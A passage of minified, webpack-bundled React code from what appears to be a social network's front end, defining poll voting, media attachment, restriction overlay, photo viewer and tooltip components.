%"]})]}),(0,o.jsx)("div",{className:g.default.votingOptionCheckboxIcon,children:b&&e.multiple&&(x.has(l.id)?(0,o.jsx)(n.Icon24CheckBoxOn,{className:g.default.checkboxCheckedIcon}):(0,o.jsx)(r.Icon24CheckBoxOff,{className:g.default.checkboxIcon}))})]})})},l.id)))})}),y&&(0,o.jsxs)("div",{className:g.default.buttonWrapper,children:[(0,o.jsx)(h.Spacing,{}),(0,o.jsx)(v.Button,{size:"l",onClick:C,appearance:_?"overlay":void 0,"data-testid":"poll-show-all-options",children:b?w:A})]})]})}},321784:(e,t,a)=>{a.d(t,{PollStackProfileWrapper:()=>l});var o=a(474848),i=a(296540),n=a(578392),r=a(279734);const l=({photo:e,children:t,...a})=>{const l=(0,i.useRef)(null),s=`${e?.first_name} ${e?.last_name}`;return(0,o.jsx)(n.TextTooltip,{text:s,children:(0,o.jsx)(r.Link,{getRootRef:l,"data-testid":"poll-footer-voter-link",...a,children:t})})}},695684:(e,t,a)=>{a.d(t,{PrimaryAttachmentPoll:()=>k});var o=a(474848),i=a(351118),n=a(51497),r=a(697157),l=a(296540),s=a(723723),d=a(220208),c=a(454154),u=a(285056),m=a(783856),h=a(837046),v=a(296216),p=a(851172),f=a(762962),g=a(622212),x=a(321784),_=a(550788);const k=({getRootRef:e,short:t,modal:a,onShowFullVoting:k,onShare:C,onReport:b,onShowStats:y,onGetCode:j,poll:S,profiles:I,getProfileHref:N,loading:w,onVote:A,onDeleteVote:B,runOnceInViewport:T,hasCustomBackground:P,footerText:R,actionsButtonText:M,answersCountTexts:L,showVariantsText:O,exportText:z,showResultsText:F,reportText:H,revoteText:E,shareText:V,headerText:D,voteText:W,backgroundType:G,background:U,backgroundImageLoading:q,actionSheetTestId:$,...K})=>{const[X,Z]=(0,l.useState)(),[Q,J]=(0,l.useState)(new Set),[Y,ee]=(0,l.useState)(!1),[te,ae]=(0,l.useState)(void 0),oe=(0,l.useRef)(null),ie=S.end_date&&1e3*S.end_date<=Date.now(),ne=(0,l.useMemo)((()=>!(S.answer_ids?.length||!S.can_vote||ie)),[S,ie]),re=!!S.answer_ids?.length&&!ie&&!S.disable_unvote&&S.can_vote,le=(0,l.useMemo)((()=>I.filter((e=>S.friends?.some((t=>t.id===e.id)))).map((e=>({photo:e.photo_100,...e})))),[I,S]);(0,l.useEffect)((()=>{J(new Set)}),[S]);const se=(0,n.useThrottledCallback)((()=>{oe.current?.offsetWidth&&ae(oe.current.offsetWidth)}),100);(0,l.useEffect)((()=>{if(t)return se(),window.addEventListener("resize",se),()=>{window.removeEventListener("resize",se)}}),[t,se]);const de=(0,r.useExternRef)(oe,e);return(0,o.jsx)(d.SplitLayout,{popout:X,modal:a,children:(0,o.jsx)(d.SplitCol,{children:(0,o.jsxs)("div",{ref:de,className:(0,i.classNames)(_.default.voting,P&&_.default.votingDark,w&&_.default.votingLoading),style:{maxHeight:te},...K,children:[!ne&&y&&(0,o.jsx)(m.Overlay,{className:_.default.votingMask,zIndex:1,onClick:y,"aria-label":F}),(0,o.jsx)(v.MoreActionsSheet,{className:_.default.votingDots,onClose:()=>{Z(void 0)},canUnvote:!S.disable_unvote&&re,canShare:S.can_share,canReport:S.can_report,onShare:C,onReport:b,onGetCode:j,onDeleteVote:B,actionsButtonText:M,exportText:z,reportText:H,shareText:V,revoteText:E,actionSheetTestId:$}),(0,o.jsx)(f.PollHeader,{title:S.question,white:P,label:D}),(0,o.jsx)(p.PollBackground,{poll:S,pollRef:oe,backgroundType:G,background:U,loading:q}),(0,o.jsx)(g.PollOptions,{poll:S,handleVoteSingle:e=>A([e]),selectedAnswers:Q,setSelectedAnswers:J,hasCustomBackground:P,loading:w,hasVoting:ne,onShowMoreButtonClick:ne?k:y,abbreviated:Y,setIsAbbreviated:ee,pollRef:oe,runOnceInViewport:T,answersCountTexts:L,showResultsText:F,showVariantsText:O}),(0,o.jsx)("footer",{className:_.default.votingFooter,children:ne&&!Y&&Q.size?(0,o.jsx)(c.Button,{stretched:!0,size:"l",onClick:()=>A([...Q]),loading:w,appearance:P?"overlay":void 0,"data-testid":"poll-vote-button",children:W}):(0,o.jsx)("div",{className:_.default.footerUsersStackWrapper,"data-testid":"poll-footer",children:(0,o.jsx)(h.UsersStack,{photos:le.map((e=>({src:e.photo,renderWrapper:t=>(0,o.jsx)(x.PollStackProfileWrapper,{href:N(e),photo:e,...t})}))),"data-testid":"poll-footer-voters",children:(0,o.jsx)(d.Tappable,{hasHover:!ne,hasActive:!ne,hoverMode:"opacity",activeMode:"opacity",onClick:ne?void 0:y,children:(0,o.jsx)(u.Text,{className:(0,s.getColorClass)(P?"color_text_contrast":"color_text_secondary"),"data-testid":"poll-footer-text",children:R})})})})})]})})})}},95781:(e,t,a)=>{a.d(t,{PrimaryAttachmentVideo:()=>n});var o=a(474848),i=a(763296);const n=e=>(0,o.jsx)(i.PrimaryAttachment,{"data-testid":"primary-attachment-video",...e})},979499:(e,t,a)=>{a.d(t,{Restriction:()=>k});var o=a(474848),i=a(257460),n=a(455548),r=a(589745),l=a(504117),s=a(764001),d=a(867227),c=a(896412),u=a(723723),m=a(724648),h=a(194528),v=a(454154),p=a(783856),f=a(559922),g=a(600903),x=a(551340);const _={restricted:[i.Icon28HideOutline,n.Icon56HideOutline],deleted:[r.Icon28DeleteOutline,l.Icon56DeleteOutline],blocked:[s.Icon28BlockOutline,d.Icon56BlockOutline]},k=({restriction:e,size:t="single",onRestrictedClick:a})=>{const{actionText:i,type:n,noIcon:r}=e,l=(0,f.isRestricted)(n),s=_[n][(0,g.isAttachmentSmall)(t)?0:1],d=!(0,g.isAttachmentSmall)(t),k=(0,g.isAttachmentSingle)(t)&&l&&a&&i;return(0,o.jsxs)(p.Overlay,{Component:m.Flex,noWrap:!0,direction:"column",align:"center",justify:"center",margin:"auto",className:(0,u.getColorClass)("color_text_contrast_themed"),children:[!r&&(0,o.jsx)("div",{className:(0,u.getColorClass)(l?"color_icon_contrast":"color_text_secondary"),children:(0,o.jsx)(s,{})}),d&&(0,o.jsx)(x.RestrictionText,{restriction:e,size:t}),(0,o.jsx)(h.Spacing,{size:10}),k&&(0,o.jsx)(v.Button,{size:"m",mode:"secondary_transparent",onClick:e=>{(0,c.cancelEvent)(e),a?.(e)},children:i})]})}},551340:(e,t,a)=>{a.d(t,{RestrictionText:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(600903),s=a(976692);const d={blocked:s.default.textGray,deleted:s.default.textWhite,restricted:s.default.textWhite},c=({size:e,restriction:{type:t,text:a,shortText:c}})=>{const{viewWidth:u}=(0,n.useAdaptivityWithJSMediaQueries)(),m=u>n.ViewWidth.MOBILE,h=!c||m&&(0,l.isAttachmentBig)(e)?a:c;return h?(0,l.isAttachmentSingle)(e)?(0,o.jsx)(r.Title,{weight:"2",level:"2",className:(0,i.classNames)(s.default.text,d[t]),children:h}):(0,o.jsx)(r.Caption,{weight:"2",className:(0,i.classNames)(s.default.text,d[t]),children:h}):null}},446642:(e,t,a)=>{a.d(t,{hasRestriction:()=>n});var o=a(559922),i=a(600903);const n=({restriction:e,size:t="single",onRestrictedClick:a})=>Boolean(!e.noIcon||!(0,i.isAttachmentSmall)(t)&&(e.text||e.shortText)||(0,i.isAttachmentSingle)(t)&&(0,o.isRestricted)(e.type)&&a&&e.actionText)},659043:(e,t,a)=>{a.d(t,{IconDefault:()=>le});var o=a(474848),i=a(87256),n=a(447552),r=a(560812),l=a(399668),s=a(546863),d=a(467471),c=a(283815),u=a(437655),m=a(615749),h=a(421413),v=a(655733),p=a(535629),f=a(227463),g=a(109799),x=a(616433),_=a(116710),k=a(986038),C=a(403913),b=a(984579),y=a(482853),j=a(178544),S=a(915416),I=a(698606),N=a(348486),w=a(726792),A=a(222880),B=a(675151),T=a(787695),P=a(919162),R=a(537090),M=a(970362),L=a(343842),O=a(781326),z=a(156086),F=a(356560),H=a(997272),E=a(540184),V=a(711240),D=a(726756),W=a(257460),G=a(782281),U=a(589745),q=a(679313),$=a(883113),K=a(373154),X=a(599513),Z=a(884433),Q=a(764001),J=a(555829),Y=a(40853),ee=a(904804),te=a(223271),ae=a(973744),oe=a(190944),ie=a(638679),ne=a(563287);const re={picture_outline:[i.Icon24PictureOutline,n.Icon28PictureOutline],archive_outline:[r.Icon24ArchiveOutline,l.Icon28ArchiveOutline],video_outline:[s.Icon24VideoOutline,d.Icon28VideoOutline],song_outline:[c.Icon24SongOutline,u.Icon28SongOutline],book_spread_outline:[m.Icon24BookSpreadOutline,h.Icon28BookSpreadOutline],text_outline:[v.Icon24TextOutline,p.Icon28TextOutline],document_outline:[f.Icon24DocumentOutline,g.Icon28DocumentOutline],podcast:[x.Icon24Podcast,_.Icon28PodcastOutline],external_link_outline:[k.Icon24ExternalLinkOutline,C.Icon28ArrowUpRightOutSquareOutline],poll_outline:[b.Icon24PollOutline,y.Icon28PollSquareOutline],list_like_outline:[j.Icon24ListLikeOutline,S.Icon28ListLikeOutline],location_map_outline:[I.Icon24LocationMapOutline,N.Icon28LocationMapOutline],article_box_outline:[w.Icon24ArticleOutline,A.Icon28ArticleOutline],music_mic_outline:[B.Icon24MusicMicOutline,T.Icon28MusicMicOutline],notebook_check_outline:[P.Icon24NotebookCheckOutline,R.Icon28NotebookCheckOutline],calendar_outline:[M.Icon24CalendarOutline,L.Icon28CalendarOutline],playlist_outline:[O.Icon24PlaylistOutline,z.Icon28PlaylistOutline],text_live_outline:[F.Icon24TextLiveOutline,H.Icon28TextLiveOutline],flash_outline:[E.Icon24FlashOutline,V.Icon28FlashOutline],hide_outline:[D.Icon24HideOutline,W.Icon28HideOutline],delete_outline:[G.Icon24DeleteOutline,U.Icon28DeleteOutline],lock_outline:[q.Icon24LockOutline,$.Icon28LockOutline],photos_stack_outline:[K.Icon24PhotosStackOutline,X.Icon28PictureStackOutline],block_outline:[Z.Icon24BlockOutline,Q.Icon28BlockOutline],recent_outline:[J.Icon24RecentOutline,Y.Icon28RecentOutline],video_playlist_outline:[ee.Icon24PlayNextOutline,te.Icon28ListPlayOutline],market_outline:[ae.Icon24MarketOutline,oe.Icon28MarketOutline],message_outline:[ie.Icon24MessageOutline,ne.Icon28MessageOutline]},le=({name:e,level:t})=>{const a=re[e][t-1];return(0,o.jsx)(a,{})}},910099:(e,t,a)=>{a.d(t,{SecondaryAction:()=>u});var o=a(474848),i=a(579316),n=a(351118),r=a(632429),l=a(454154),s=a(220208),d=a(578392),c=a(516929);const u=({action:e})=>{const t=()=>{switch(e.kind){case"chevron":return(0,o.jsx)(i.Icon20ChevronRightOutline,{className:c.default.chevron});case"button":return(0,o.jsx)(l.Button,{size:"s",mode:"secondary",href:e.href,onClick:e.onClick,...(0,r.getExternalProps)(e.isExternal),children:e.text});case"icon_button":const t="circle"===e.style;return(0,o.jsx)(s.Tappable,{className:(0,n.classNames)(c.default.iconButton,t&&c.default.iconButtonCircle),href:e.href,onClick:e.onClick,"aria-label":e.ariaLabel,...(0,r.getExternalProps)(e.isExternal),children:e.icon})}};return e.tooltip?(0,o.jsx)("div",{className:c.default.root,"data-testid":"secondary-action",children:(0,o.jsx)(d.TextTooltip,{enableInteractive:"chevron"!==e.kind,text:e.tooltip,offsetByMainAxis:0,children:t()})}):(0,o.jsx)("div",{className:c.default.root,children:t()})}},728251:(e,t,a)=>{a.d(t,{SecondaryAttachment:()=>C});var o=a(474848),i=a(785631),n=a(351118),r=a(896412),l=a(632429),s=a(531868),d=a(220208),c=a(724648),u=a(285056),m=a(175400),h=a(412888),v=a(960747),p=a(528171),f=a(993419),g=a(910099),x=a(602559),_=a(520961);const k=({children:e,className:t})=>(0,o.jsx)("div",{className:t,onClick:r.cancelEvent,children:e}),C=({attachment:e,action:t,after:a,overlay:r,imageLevel:C=1,noPadding:b,duration:y,progress:j,onSeek:S,volume:I,showProgressBars:N,onVolumeChange:w,bufferingProgress:A,noHorizontalPadding:B,verticalPaddingRedesign:T,loadingSliderLabel:P,playbackSliderLabel:R,previewPlaybackSliderLabel:M,volumeSliderLabel:L,noticeIcon:O,dataRole:z})=>{const{content:F,image:H,badge:E,restricted:V,multiline:D,icon:W}=e,{isVerified:G,titleAfterIcon:U,title:q,description:$}=F,{onClick:K,href:X,isExternal:Z,ariaLabel:Q}=t||{},J=Boolean(t&&(0,s.isInteractive)(t)),Y=D?0:1,ee=O||U;return(0,o.jsxs)(d.Tappable,{"data-testid":"secondaryattachment",className:(0,n.classNames)(_.default.root,b&&_.default.rootNoPadding,B&&_.default.rootNoHorizontalPadding,T&&_.default.rootVerticalPaddingRedesign),hasActive:J,hasHover:J,hoverMode:B?"opacity":void 0,activeMode:B?"opacity":void 0,onClick:K,href:X,"aria-label":Q,"data-role":z,...(0,l.getExternalProps)(Z),children:[(0,o.jsx)("div",{"data-testid":"secondaryattachment-before",className:_.default.before,children:(0,o.jsx)(x.SecondaryAvatar,{alt:"",image:H,icon:W,badge:E,level:C,overlay:r})}),(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.content,N&&_.default.contentWithProgressBars),children:[(0,o.jsxs)(c.Flex,{align:"center","data-testid":"secondaryattachment-title",className:_.default.title,children:[V?(0,o.jsx)(h.TextClamp,{TypographyComponent:u.Subhead,className:(0,n.classNames)(_.default.titleText,_.default.titleTextDisclaimer),weight:"2",lines:Y,children:q}):(0,o.jsx)(h.TextClamp,{TypographyComponent:u.Headline,level:"1",weight:"2",className:_.default.titleText,lines:Y,children:q}),G&&(0,o.jsx)(i.Icon12Verified,{"data-testid":"secondaryattachment-verified",className:_.default.verified}),!!ee&&(0,o.jsx)("div",{"data-testid":"secondaryattachment-titleaftericon",className:_.default.titleIcon,children:ee})]}),$&&(0,o.jsx)(h.TextClamp,{"data-testid":"secondaryattachment-description",TypographyComponent:u.Footnote,className:_.default.description,lines:1,children:$}),N&&(0,o.jsx)(c.Flex,{align:"center",className:_.default.progressTime,children:(0,o.jsx)(p.AudioPlayerPlaybackProgressTime,{duration:y??0,progress:j??0,mode:"normal",size:"s"})}),(0,o.jsx)(k,{className:_.default.progressBarContent,children:(0,o.jsx)("div",{className:_.default.progressBar,children:N&&(0,o.jsx)(v.AudioPlaybackProgressBar,{duration:y??0,sliderSize:"m",heightByLine:!0,playbackProgress:j??0,onPlaybackProgressChange:S,loadingProgress:A??0,loadingSliderLabel:P,playbackSliderLabel:R,previewPlaybackSliderLabel:M})})})]}),N&&(0,o.jsx)(k,{className:_.default.volume,children:(0,o.jsx)(f.AudioPlayerVolumeSlider,{size:"xs",volume:I??0,onVolumeChange:w,sliderLabel:L})}),a&&(0,o.jsx)(m.ButtonGroup,{"data-testid":"secondaryattachment-after",className:_.default.after,mode:"horizontal",gap:"s",children:(Array.isArray(a)?a:[a]).map((e=>(0,o.jsx)(g.SecondaryAction,{action:e},e.key)))})]})}},769967:(e,t,a)=>{a.d(t,{SecondaryAttachmentList:()=>c});var o=a(474848),i=a(141575),n=a(351118),r=a(296540),l=a(220208),s=a(285056),d=a(690485);const c=({children:e,formatCutText:t,initialExpanded:a,onShowMoreClick:c,maxAttachmentsBeforeCut:u=10,feedV3Redesign:m})=>{const h=e.length-u,v=h>0,[p,f]=(0,r.useState)(a??!1);return(0,o.jsxs)("div",{className:(0,n.classNames)(d.default.root,m&&d.default.rootRedesign),children:[p?e:e.slice(0,u),!p&&v&&(0,o.jsxs)(l.Tappable,{className:(0,n.classNames)(d.default.more,m&&d.default.moreRedesign),onClick:e=>{f(!0),c?.(e)},hoverMode:m?"opacity":void 0,children:[!m&&(0,o.jsx)(i.Icon24MoreHorizontal,{className:d.default.icon}),(0,o.jsx)(s.Headline,{level:"1",weight:m?"3":"2",className:m?d.default.titleGray:d.default.title,children:t(h)})]})]})}},602559:(e,t,a)=>{a.d(t,{SecondaryAvatar:()=>h});var o=a(474848),i=a(296540),n=a(21379),r=a(856684),l=a(659043),s=a(932223),d=a(283309);const c={1:40,2:44},u={1:"l",2:"m"},m={square:void 0,circle:"circle",squircle:"paper"},h=({image:e,icon:t,badge:a,level:h,overlay:v,children:p,...f})=>{const g=c[h],x=(0,i.useMemo)((()=>{if(!e)return;const t=(0,n.getCoverImage)(e.sizes,g);return t?.url}),[e,g]);return(0,o.jsxs)(r.RichImage,{src:x,size:g,noBorder:!x,borderRadius:(e?.style&&m[e.style])??u[h],fallbackIcon:t&&(0,o.jsx)(l.IconDefault,{name:t,level:h}),...f,children:[a&&(0,o.jsx)(r.RichImage.Badge,{background:"stroke",children:(0,o.jsx)(s.SecondaryBadge,{name:a})}),v&&(0,o.jsx)(d.SecondaryOverlay,{mode:v}),p]})}},932223:(e,t,a)=>{a.d(t,{SecondaryBadge:()=>r});var o=a(474848),i=a(968867),n=a(976357);const r=({name:e})=>{switch(e){case"donut_circle_fill_yellow":return(0,o.jsx)(i.Icon20DonutCircleFillYellow,{});case"prometey_circle_fill_red":return(0,o.jsx)(n.Icon20PrometeyCircleFillRed,{})}}},283309:(e,t,a)=>{a.d(t,{SecondaryOverlay:()=>r});var o=a(474848),i=a(371004),n=a(856684);const r=({mode:e})=>{const t="equalizer_active"===e;return(0,o.jsx)(n.RichImage.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(i.Equalizer,{playing:t})})}},209423:(e,t,a)=>{a.d(t,{SimplePhotoViewer:()=>f});var o=a(474848),i=a(351118),n=a(267406),r=a(634444),l=a(296540),s=a(724648),d=a(15978),c=a(790744),u=a(303800),m=a(582192),h=a(422283),v=a(731984),p=a(666157);const f=({defaultRatio:e,photos:t,initialIndex:a=0,rightFooterItem:f,leftFooterItem:g,onSlideChange:x,getRootRef:_,className:k,getImageOptimizedCrop:C})=>{const[b,y]=(0,l.useState)(a),[j,S]=(0,l.useState)({width:0,height:0}),I=(0,l.useRef)(null);(0,n.useResizeObserver)((()=>{if(!I.current)return;const{offsetWidth:e,offsetHeight:t}=I.current;S({width:e,height:t})}),I);const N=e=>{y(e),x?.(e)},w=(0,r.useStableCallback)((e=>{"ArrowRight"===e.key&&b<t.length-1?(e.stopImmediatePropagation(),N(b+1)):"ArrowLeft"===e.key&&b>0&&(e.stopImmediatePropagation(),N(b-1))}));return(0,l.useEffect)((()=>(window.addEventListener("keydown",w),()=>{window.removeEventListener("keydown",w)})),[w]),(0,o.jsxs)(s.Flex,{direction:"column",className:(0,i.classNames)(p.default.wrapper,k),getRootRef:_,children:[(0,o.jsx)(s.Flex.Item,{flex:"grow",getRootRef:I,children:(0,o.jsx)(d.AppearanceProvider,{value:"light",children:(0,o.jsx)(c.Gallery,{className:p.default.gallery,slideWidth:"100%",showArrows:!0,slideIndex:b,arrowSize:"m",onChange:x,initialSlideIndex:a,align:"center",children:t.map((t=>{const{width:a,height:i,ratio:n}=(0,v.calculatePhotoSize)(t,j,e),r=t.sizes[0],l=C?C(r.width,r.height):void 0;return(0,o.jsx)(d.AppearanceProvider,{value:"dark",children:(0,o.jsx)(u.Div,{className:p.default.container,mode:"vertical",spacing:6,style:{width:a,height:i},children:(0,o.jsx)(h.PrimaryAttachmentPhoto.Crop,{ratio:e||n,sizes:t.sizes,crop:t.crop,restriction:t.restriction,"data-testid":"photo_viewer_photo_item",maxImageWidth:j.width,maxContainerWidth:0,autoCrop:l,hasPhotoPreviewCrop:!!l})})},t.id)}))})})}),Boolean(g||f)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(m.Separator,{wide:!0}),(0,o.jsx)(u.Div,{mode:"horizontal",spacing:4,children:(0,o.jsx)(u.Div,{children:(0,o.jsxs)(s.Flex,{direction:"row",justify:"space-between",align:"center",children:[g,f]})})})]})]})}},731984:(e,t,a)=>{a.d(t,{calculatePhotoSize:()=>i});var o=a(351118);const i=(e,t,a)=>{let i=a||1,n=a||1;const r=(0,o.getPhotoSize)(e.sizes,Number.MAX_VALUE);r&&!a&&(i=r.width/r.height,n=(r.width+12)/(r.height+24));const l=t.width/t.height,s=n<=l;return{width:s?`calc(${1/l*100}% * ${n})`:"100%",height:s?"100%":`calc(${100*l}% / ${n})`,ratio:i}}},430270:(e,t,a)=>{a.d(t,{AttachmentIconButton:()=>r});var o=a(474848),i=a(271036),n=a(202350);const r=({children:e,onClick:t,href:a,size:r=24,hasHover:l,label:s,hasActive:d,...c})=>{const u=!!t||!!a;return(0,o.jsx)(n.RoundedGroup.Item,{mode:"avatarOverlay",children:(0,o.jsx)(i.IconButton,{size:r,href:a,label:s,onClick:t,hasHover:l??u,hasActive:d??u,...c,children:e})})}},771436:(e,t,a)=>{a.d(t,{AttachmentLabel:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(783856),l=a(30156);const s={primary:void 0,accent:l.default.labelAccent},d=Object.assign((({children:e,className:t,separator:a,placement:d="bottom-right",mode:c="primary"})=>(0,o.jsx)(r.Overlay,{Component:n.Flex,noWrap:!0,align:"center",placement:d,offset:8,className:(0,i.classNames)(l.default.label,s[c],a&&l.default.labelWithSeparator,t),children:e})),{Item:({children:e,className:t,Component:a="span"})=>(0,o.jsx)(a,{className:(0,i.classNames)(l.default.labelItem,t),children:e})})},913554:(e,t,a)=>{a.d(t,{BlockedOrDeletedBackground:()=>s});var o=a(474848),i=a(351118),n=a(783856),r=a(780318);const l={blocked:r.default.backgroundWhite,deleted:r.default.backgroundGray},s=({restrictionType:e,"data-testid":t})=>(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(r.default.background,l[e]),"data-testid":t})},712736:(e,t,a)=>{a.d(t,{BlurBackground:()=>d});var o=a(474848),i=a(351118),n=a(353034),r=a(783856),l=a(772632);const s={svg:l.default.blurredBackgroundSvg,blur:l.default.blurredBackgroundBlur,backdrop_blur:(0,i.classNames)(l.default.blurredBackgroundBlur,l.default.blurredBackgroundBackdrop)},d=({src:e,background:t,features:a})=>{const d={"--page-post-single-limited-thumb-image-url":`url(${e})`};return(0,o.jsx)(r.Overlay,{zIndex:0,className:(0,i.classNames)(l.default.background,l.default.imageBlurBorder,a?.isBrowserGlitchesFixEnabled&&(n.browser.ios||n.browser.safari||n.browser.mozilla)&&l.default.browserGlitchesFix),children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.blurredBackground,l.default.imageBlurBorder),style:d,children:(0,o.jsx)(r.Overlay,{mode:"after",className:(0,i.classNames)(l.default.blurredBackgroundOverlay,l.default.imageBlurBorder),children:(0,o.jsx)(r.Overlay,{mode:"after",className:(0,i.classNames)(l.default.blurredBackgroundBlur,l.default.blurredBackgroundPhoto,l.default.imageBlurBorder,s[t])})})})})}},357920:(e,t,a)=>{a.d(t,{ImageBackground:()=>c});var o=a(474848),i=a(351118),n=a(783856),r=a(559922),l=a(913554),s=a(712736),d=a(738744);const c=({src:e,background:t,restrictionType:a,features:c})=>(0,r.isContentAvailable)(a)?"gray_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundGrayFields)}):"black_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundBlackFields)}):"white_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundWhiteFields)}):"backdrop_blur"===t||"svg"===t?(0,o.jsx)(s.BlurBackground,{src:e,background:t,features:c}):(0,o.jsx)(n.Overlay,{alt:"",src:e,loading:"lazy",Component:"img",className:(0,i.classNames)(d.default.background,d.default.backgroundBlur)}):(0,o.jsx)(l.BlockedOrDeletedBackground,{restrictionType:a})},476680:(e,t,a)=>{a.d(t,{ImageSingle:()=>d});var o=a(474848),i=a(351118),n=a(353034),r=a(783856),l=a(559922),s=a(899840);const d=({overlay:e,className:t,restrictionType:a,hasNoHeightLimits:d,fit:c="contain",Component:u="img",features:m,...h})=>{const v=(0,i.classNames)(t||s.default.image,"cover"===c&&s.default.imageCover,d&&s.default.imageHasNoHeightLimits,(0,l.isRestricted)(a)&&s.default.imageBlur,m?.isBrowserGlitchesFixEnabled&&(n.browser.ios||n.browser.safari||n.browser.mozilla)&&s.default.browserGlitchesFix);return e?(0,o.jsx)(r.Overlay,{alt:"",Component:u,loading:"lazy",className:v,...h}):(0,o.jsx)(u,{alt:"",loading:"lazy",className:v,...h})}},69336:(e,t,a)=>{a.d(t,{InteractiveWrapper:()=>u});var o=a(474848),i=a(351118),n=a(49568),r=a(896412),l=a(632429),s=a(531868),d=a(220208),c=a(290048);const u=({action:e,children:t,className:a,...u})=>{if(!e||!(0,s.isInteractive)(e))return(0,o.jsx)(o.Fragment,{children:t});const{href:m,isExternal:h,ariaLabel:v,onClick:p}=e;return(0,o.jsx)(d.Tappable,{href:m,onClick:p?e=>{(0,n.checkEvent)(e.nativeEvent)||(e.preventDefault(),(0,r.cancelEvent)(e.nativeEvent),p?.(e))}:void 0,"aria-label":v,className:(0,i.classNames)(c.default.root,a),Component:m?"a":"div",hoverMode:"",activeMode:"",...(0,l.getExternalProps)(h),...u,children:t})}},79494:(e,t,a)=>{a.d(t,{PhotoMarketTag:()=>l});var o=a(474848),i=a(296540),n=a(279734),r=a(526089);const l=({href:e,tag:t,onItemClick:a})=>{const l=(0,i.useMemo)((()=>({position:"absolute",left:100*(t.x||0)+"%",top:100*(t.y||0)+"%"})),[t.x,t.y]);return e?(0,o.jsx)(n.Link,{href:e,style:l,"aria-label":t.title,children:(0,o.jsx)(r.PhotoMarketTagTooltip,{tag:t,onItemClick:a,children:(0,o.jsx)("div",{})})}):(0,o.jsx)(r.PhotoMarketTagTooltip,{tag:t,onItemClick:a,children:(0,o.jsx)("div",{style:l})})}},526089:(e,t,a)=>{a.d(t,{PhotoMarketTagTooltip:()=>s});var o=a(474848),i=a(896412),n=a(578392),r=a(285056),l=a(412888);const s=({tag:e,onItemClick:t,children:a})=>(0,o.jsx)(n.TextTooltip,{enableInteractive:!0,appearance:"white",shown:e.shown,strategy:"absolute",hideWhenReferenceHidden:!0,disableFlipMiddleware:!0,placement:e.y&&e.y<.8?"bottom":"top",onClick:a=>{(0,i.cancelEvent)(a),t?.(e)},title:(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Footnote,lines:1,weight:"2",children:e.title}),description:(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Footnote,lines:1,weight:"1",children:e.price}),usePortal:!1,children:a})},763296:(e,t,a)=>{a.d(t,{PrimaryAttachment:()=>S});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(135500),s=a(440647),d=a(195343),c=a(787744),u=a(303800),m=a(783856),h=a(979499),v=a(446642),p=a(921103),f=a(209631),g=a(675067),x=a(559922),_=a(627662),k=a(695338),C=a(357920),b=a(476680),y=a(69336),j=a(159384);const S=({ratio:e,sizes:t,action:a,imageFit:S,actionButton:I,overlay:N,background:w,restriction:A,useMaskImage:B,features:T={},maxImageWidth:P,maxImageHeight:R=0,maxContainerWidth:M,noBorderRadius:L,onRestrictedClick:O,animateRatioChange:z,wrapperClassName:F,"data-testid":H="primary-attachment",maxImageAvailableRatio:E,overlayClassName:V,getRootRef:D,noBoxShadow:W,loading:G,photoOverlaySize:U="small",children:q,imageAutoCrop:$,dataRole:K,MarketTag:X,...Z})=>{const Q=(0,l.useCompact)(),J=(0,n.useExternRef)(D),Y=(0,x.isContentAvailable)(A?.type),ee=!!A&&(0,v.hasRestriction)({restriction:A,onRestrictedClick:O}),te=Y&&!ee&&!!N,ae=(0,r.useMemo)((()=>(0,f.makeMediaData)({sizes:t},{maxImageWidth:P,maxImageHeight:R,maxImageAvailableRatio:E,isHeightLimitEnabled:T.isHeightLimitEnabled})),[t,P,E,R,T.isHeightLimitEnabled]),oe=(0,_.useSinglePhotoMediaData)(ae,Q),ie=oe.hasNoHeightLimits&&Y,ne=(0,i.classNames)(j.default.root,B&&j.default.rootMaskImage,L&&j.default.noBorderRadius,!e&&(0,i.classNames)(T.isFullWidthEnabled&&j.default.rootFullWidth),W&&j.default.noBoxShadow),re=e||oe.ratio||s.Ratio.SQUARE,le={"--photo-primary-ratio":`${re}`},se=oe.thumb?.width||M,de=oe.thumb?.height||M,ce=(0,g.getTrueRatio)({width:se,height:de});$&&(S="cover");const ue="cover"!==S&&!(0,d.floatEquals)(Number(re.toFixed(3)),Number(ce.toFixed(3)),.019),me=!q||0===r.Children.count(q)?(0,o.jsx)(b.ImageSingle,{overlay:!0,fit:S,src:oe.thumb?.url,restrictionType:A?.type,width:se,height:de,hasNoHeightLimits:ie,loading:G,features:T,"data-role":K}):(0,o.jsx)(b.ImageSingle,{overlay:!0,Component:c.ImageBase,objectFit:S??"contain",src:oe.thumb?.url,restrictionType:A?.type,width:se,height:de,widthSize:"100%",heightSize:"100%",hasNoHeightLimits:ie,loading:G,features:T,"data-role":K,children:q});return(0,o.jsxs)("div",{className:(0,i.classNames)(ne,z&&j.default.rootAnimateChangeRatio),style:le,"data-testid":H,ref:J,children:[ue&&(0,o.jsx)(C.ImageBackground,{src:(0,p.getAttachmentMaxPhotoSize)(t,0)?.url,background:w,restrictionType:A?.type,features:T}),(0,o.jsx)(m.Overlay,{className:V,children:(0,o.jsxs)(y.InteractiveWrapper,{className:(0,i.classNames)(F,j.default.interactiveWrapper),action:a,"data-role":K,...Z,children:[Y&&oe.thumb&&me,te&&(0,o.jsx)(k.AttachmentOverlay,{overlay:N,size:"single",photoOverlaySize:U,MarketTag:X}),ee&&(0,o.jsx)(h.Restriction,{size:"single",restriction:A,onRestrictedClick:O}),!!I&&(0,o.jsx)(m.Overlay,{placement:"top-right",children:(0,o.jsx)(u.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:I})})]})})]})}},702044:(e,t,a)=>{a.d(t,{PrimaryAttachmentCrop:()=>w});var 